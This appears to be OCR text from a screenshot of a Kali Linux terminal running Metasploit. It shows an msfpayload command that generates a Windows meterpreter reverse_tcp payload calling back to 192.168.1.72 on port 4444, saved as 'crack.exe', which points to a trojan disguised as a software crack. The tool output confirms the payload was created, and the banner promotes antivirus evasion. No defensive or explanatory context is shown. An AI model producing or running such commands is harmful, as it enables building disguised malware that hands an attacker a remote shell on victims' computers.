 File Edit View Search Terminal Help
#######
3 C
Metasploit!
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.1-2013112701 [core:4.8 api:1.0]
+ -- --=[ 1221 exploits - 667 auxiliary - 191 post
msf > msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.72 LPORT=4444 x > crack.exe
[*] exec: msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.72 LPORT=4444 x > crack.e
xe
KALI LINUX
The quieter you become, the more you are able to hear.
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.72", "LPORT"=>"4444"}
msf >